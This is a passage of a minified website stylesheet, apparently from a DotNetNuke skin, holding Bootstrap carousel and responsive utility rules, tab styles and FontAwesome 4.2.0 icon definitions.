100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x;}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9;}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block;}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px;}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px;}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif;}.carousel-control .icon-prev:before{content:'\2039';}.carousel-control .icon-next:before{content:'\203a';}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none;}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px;}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff;}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);}.carousel-caption .btn{text-shadow:none;}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px;}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px;}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px;}.carousel-caption{right:20%;left:20%;padding-bottom:30px;}.carousel-indicators{bottom:20px;}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" ";}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical > .btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both;}.center-block{display:block;margin-right:auto;margin-left:auto;}.pull-right{float:right !important;}.pull-left{float:left !important;}.hide{display:none !important;}.show{display:block !important;}.invisible{visibility:hidden;}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.hidden{display:none !important;visibility:hidden !important;}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}@-ms-viewport{width:device-width;}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important;}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important;}@media (max-width:767px){.visible-xs{display:block !important;}table.visible-xs{display:table;}tr.visible-xs{display:table-row !important;}th.visible-xs,td.visible-xs{display:table-cell !important;}}@media (max-width:767px){.visible-xs-block{display:block !important;}}@media (max-width:767px){.visible-xs-inline{display:inline !important;}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important;}table.visible-sm{display:table;}tr.visible-sm{display:table-row !important;}th.visible-sm,td.visible-sm{display:table-cell !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important;}table.visible-md{display:table;}tr.visible-md{display:table-row !important;}th.visible-md,td.visible-md{display:table-cell !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important;}}@media (min-width:1200px){.visible-lg{display:block !important;}table.visible-lg{display:table;}tr.visible-lg{display:table-row !important;}th.visible-lg,td.visible-lg{display:table-cell !important;}}@media (min-width:1200px){.visible-lg-block{display:block !important;}}@media (min-width:1200px){.visible-lg-inline{display:inline !important;}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important;}}@media (max-width:767px){.hidden-xs{display:none !important;}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important;}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important;}}@media (min-width:1200px){.hidden-lg{display:none !important;}}.visible-print{display:none !important;}@media print{.visible-print{display:block !important;}table.visible-print{display:table;}tr.visible-print{display:table-row !important;}th.visible-print,td.visible-print{display:table-cell !important;}}.visible-print-block{display:none !important;}@media print{.visible-print-block{display:block !important;}}.visible-print-inline{display:none !important;}@media print{.visible-print-inline{display:inline !important;}}.visible-print-inline-block{display:none !important;}@media print{.visible-print-inline-block{display:inline-block !important;}}@media print{.hidden-print{display:none !important;}}.bs-glyphicons{margin:0;padding:0;padding-left:0;padding-bottom:1px;margin-bottom:20px;list-style:none;overflow:hidden;}.bs-glyphicons li{float:left;width:25%;height:100px;padding:10px;margin:0 -1px -1px 0;font-size:12px;line-height:1.4;text-align:center;border:1px solid #ddd;list-style:none;}.bs-glyphicons .glyphicons,.bs-glyphicons .social{display:block;margin:5px auto 10px;font-size:24px;}.bs-glyphicons li b,.bs-glyphicons li strong{display:block;font-weight:normal;}.bs-glyphicons li:hover{background-color:rgba(86,61,124,.1);}@media only screen and (min-width:768px){.bs-glyphicons li{width:12.5%;}}@media only screen and (min-width:768px){.bs-glyphicons li{width:12.5%;}}.verticalTab_Left{clear:both;}.verticalTab_Left:after{clear:both;content:".";height:0;font-size:0;visibility:hidden;display:block;}.verticalTab_Left ul.resp-tabs-list{float:left;margin:0;padding:1px 0;}.verticalTab_Left .resp-tabs-container{padding:0;margin:0;overflow:auto;}.verticalTab_Left .resp-tab-content .resp_margin{margin-left:25px;}.verticalTab_Left ul.resp-tabs-list li{font-size:13px;margin:0;list-style:none;border-top:1px solid #e8e8e8;border-right:1px solid #e8e8e8;position:relative;z-index:1;min-width:120px;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}.verticalTab_Left ul.resp-tabs-list li:first-child{border-top:none;}.verticalTab_Left ul.resp-tabs-list li span{border:none;padding:8px 15px;display:block;white-space:nowrap;cursor:pointer;}.verticalTab_Left ul.resp-tabs-list li:hover{background:#eeeeee;}.verticalTab_Left ul.resp-tabs-list li:hover span{color:#333;}.verticalTab_Left ul.resp-tabs-list li.resp-tab-active{position:relative;z-index:1;color:#FFF;background-color:#69b532}.verticalTab_Left ul.resp-tabs-list li.resp-tab-active span{background-image:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/tab-left-active-bg.png");background-position:right top;background-repeat:no-repeat;margin-right:-16px;padding-right:31px;color:#FFF;}.verticalTab_Left h2.resp-accordion,.verticalTab_Left .resp_container{display:none;}@media only screen and (max-width:768px){.verticalTab_Left ul.resp-tabs-list{display:none;}.verticalTab_Left h2.resp-accordion{display:block;border:1px solid #e1e1e1;border-bottom:none;font-size:12px;font-weight:normal;padding:8px 15px;cursor:pointer;margin:0;color:#919191;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}.verticalTab_Left .resp-arrow{float:right;position:relative;top:1px;display:inline-block;font-family:'Glyphicons Regular';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;margin-top:4px;}.verticalTab_Left .resp-arrow:empty{width:1em;}.verticalTab_Left .resp-arrow:before{content:"\002B";}.verticalTab_Left .resp-tab-active .resp-arrow:before{content:"\2212";}.verticalTab_Left .resp-accordion:hover{background:#eeeeee;color:#333333;}.verticalTab_Left .resp-tab-active,.verticalTab_Left .resp-tab-active:hover{background:#69b532;}.verticalTab_Left .resp-tab-active span{color:#FFF;}.verticalTab_Left .resp-tabs-container{width:100%;margin:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-bottom:1px solid #e1e1e1;}.verticalTab_Left .resp-tabs-container .resp_margin{margin:15px;}.verticalTab_Left .resp-tab-content{border:1px solid #e1e1e1;border-bottom:none;width:auto !important;padding:0;margin-bottom:0;clear:both;display:none;}.verticalTab_Left .resp-tab-content:after{clear:both;content:".";height:0;font-size:0;visibility:hidden;display:block;}}.verticalTab_Right{clear:both;}.verticalTab_Right:after{clear:both;content:".";height:0;font-size:0;visibility:hidden;display:block;}.verticalTab_Right ul.resp-tabs-list{float:right;margin:0;padding:1px 0;}.verticalTab_Right .resp-tabs-container{padding:0;margin:0;overflow:auto;}.verticalTab_Right .resp-tab-content .resp_margin{margin-right:25px;}.verticalTab_Right ul.resp-tabs-list li{font-size:13px;margin:0;list-style:none;border-top:1px solid #e8e8e8;border-left:1px solid #e8e8e8;position:relative;z-index:1;min-width:120px;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}.verticalTab_Right ul.resp-tabs-list li:first-child{border-top:none;}.verticalTab_Right ul.resp-tabs-list li span{border:none;padding:8px 15px;display:block;white-space:nowrap;cursor:pointer;}.verticalTab_Right ul.resp-tabs-list li:hover{background:#eeeeee;}.verticalTab_Right ul.resp-tabs-list li:hover span{color:#333;}.verticalTab_Right ul.resp-tabs-list li.resp-tab-active{position:relative;z-index:1;color:#FFF;background-color:#69b532}.verticalTab_Right ul.resp-tabs-list li.resp-tab-active span{background-image:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/tab-right-active-bg.png");background-position:left top;background-repeat:no-repeat;background-color:#69b532;margin-left:-16px;padding-left:31px !important;color:#FFF;}.verticalTab_Right h2.resp-accordion,.verticalTab_Right .resp_container{display:none;}@media only screen and (max-width:768px){.verticalTab_Right ul.resp-tabs-list{display:none;}.verticalTab_Right h2.resp-accordion{display:block;border:1px solid #e1e1e1;border-bottom:none;font-size:12px;font-weight:normal;padding:8px 15px;cursor:pointer;margin:0;color:#919191;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}.verticalTab_Right .resp-arrow{float:right;position:relative;top:1px;display:inline-block;font-family:'Glyphicons Regular';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;margin-top:4px;}.verticalTab_Right .resp-arrow:empty{width:1em;}.verticalTab_Right .resp-arrow:before{content:"\002B";}.verticalTab_Right .resp-tab-active .resp-arrow:before{content:"\2212";}.verticalTab_Right .resp-accordion:hover{background:#eeeeee;color:#333333;}.verticalTab_Right .resp-tab-active,.verticalTab_Right .resp-tab-active:hover{background:#69b532;}.verticalTab_Right .resp-tab-active span{color:#FFF;}.verticalTab_Right .resp-tabs-container{width:100%;margin:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-bottom:1px solid #e1e1e1;}.verticalTab_Right .resp-tabs-container .resp_margin{margin:15px;}.verticalTab_Right .resp-tab-content{border:1px solid #e1e1e1;border-bottom:none;width:auto !important;padding:0;margin-bottom:0;clear:both;display:none;}.verticalTab_Right .resp-tab-content:after{clear:both;content:".";height:0;font-size:0;visibility:hidden;display:block;}}.horizontalTab_Top{clear:both;}.horizontalTab_Top:after{clear:both;content:".";height:0;font-size:0;visibility:hidden;display:block;}.horizontalTab_Top ul.resp-tabs-list{margin:0;padding:1px 0;}.horizontalTab_Top .resp-tabs-container{padding:0;margin:0;clear:both;border:1px solid #e8e8e8;}.horizontalTab_Top .resp-tabs-container:after{clear:both;content:".";height:0;font-size:0;visibility:hidden;display:block;}*+html .horizontalTab_Top .resp-tabs-container{display:inline-block}.horizontalTab_Top .resp-tab-content .resp_margin{margin:15px;}.horizontalTab_Top ul.resp-tabs-list li{font-size:13px;margin:0;list-style:none;border-top:1px solid #e8e8e8;border-right:1px solid #e8e8e8;margin-bottom:-1px;float:left;position:relative;z-index:1;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}.horizontalTab_Top ul.resp-tabs-list li:first-child{border-left:1px solid #e8e8e8;}.horizontalTab_Top ul.resp-tabs-list li span{border:none;padding:8px 15px;display:block;white-space:nowrap;cursor:pointer;}.horizontalTab_Top ul.resp-tabs-list li:hover{background:#eeeeee;}.horizontalTab_Top ul.resp-tabs-list li:hover span{color:#333;}.horizontalTab_Top ul.resp-tabs-list li.resp-tab-active{position:relative;z-index:1;color:#FFF;}.horizontalTab_Top .resp-tab-active,.horizontalTab_Top .resp-tab-active:hover{background:none;}.horizontalTab_Top ul.resp-tabs-list li.resp-tab-active span{background-color:#FFF;color:#69b532;}.horizontalTab_Top h2.resp-accordion,.horizontalTab_Top .resp_container{display:none;}@media only screen and (max-width:768px){.horizontalTab_Top ul.resp-tabs-list{display:none;}.horizontalTab_Top h2.resp-accordion{display:block;border:1px solid #e1e1e1;border-bottom:none;font-size:12px;font-weight:normal;padding:8px 15px;cursor:pointer;margin:0;color:#919191;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}.horizontalTab_Top .resp-arrow{float:right;position:relative;top:1px;display:inline-block;font-family:'Glyphicons Regular';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;margin-top:4px;}.horizontalTab_Top .resp-arrow:empty{width:1em;}.horizontalTab_Top .resp-arrow:before{content:"\002B";}.horizontalTab_Top .resp-tab-active .resp-arrow:before{content:"\2212";}.horizontalTab_Top .resp-accordion:hover{background:#eeeeee;color:#333333;}.horizontalTab_Top .resp-tab-active,.horizontalTab_Top .resp-tab-active:hover{background:#69b532;}.horizontalTab_Top .resp-tab-active span{color:#FFF;}.horizontalTab_Top .resp-tabs-container{width:100%;margin:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:none;border-bottom:1px solid #e1e1e1;}.horizontalTab_Top .resp-tabs-container .resp_margin{margin:15px;}.horizontalTab_Top .resp-tab-content{border:1px solid #e1e1e1;border-bottom:none;width:auto !important;padding:0;margin-bottom:0;clear:both;display:none;}.horizontalTab_Top .resp-tab-content:after{clear:both;content:".";height:0;font-size:0;visibility:hidden;display:block;}}#ControlBar,#ControlBar *,.dnnMemberDirectory,.dnnMemberDirectory *,.dnn_mact > li.actionMenuMove > ul li{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.dnnMemberDirectory img{max-width:100%}Body:before{content:" ";height:0;width:100%;display:block;clear:both;overflow:hidden;}.dnnDropDownList *,ul.dnnAdminTabNav *,.dnnModuleDigitalAssetsBackground *{box-sizing:content-box;}ul.dnnAdminTabNav{height:43px;border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;}.dnnPrimaryAction,.dnnFormItem input[type="submit"],a.dnnPrimaryAction{color:#FFF!important;text-decoration:none!important;}@media only screen and (max-width:767px){.ElementHide-xs,tr.ElementHide-xs,th.ElementHide-xs,td.ElementHide-xs{display:none !important;}}@media only screen and (min-width:768px) and (max-width:991px){.ElementHide-sm,tr.ElementHide-sm,th.ElementHide-sm,td.ElementHide-sm{display:none !important;}}@media only screen and (min-width:992px) and (max-width:1199px){.ElementHide-md,tr.ElementHide-md,th.ElementHide-md,td.ElementHide-md{display:none !important;}}@media only screen and (min-width:1200px){.ElementHide-lg,tr.ElementHide-lg,th.ElementHide-lg,td.ElementHide-lg{display:none !important;}}.bs-docs-example{margin-bottom:8px;}a.btn.btn-primary{color:#FFF;}@font-face{font-family:'FontAwesome';src:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/fonts/fontawesome-webfont.eot?v=4.2.0");src:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/fonts/fontawesome-webfont.eot?#iefix&v=4.2.0") format('embedded-opentype'),url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/fonts/fontawesome-webfont.woff?v=4.2.0") format('woff'),url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/fonts/fontawesome-webfont.ttf?v=4.2.0") format('truetype'),url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular") format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa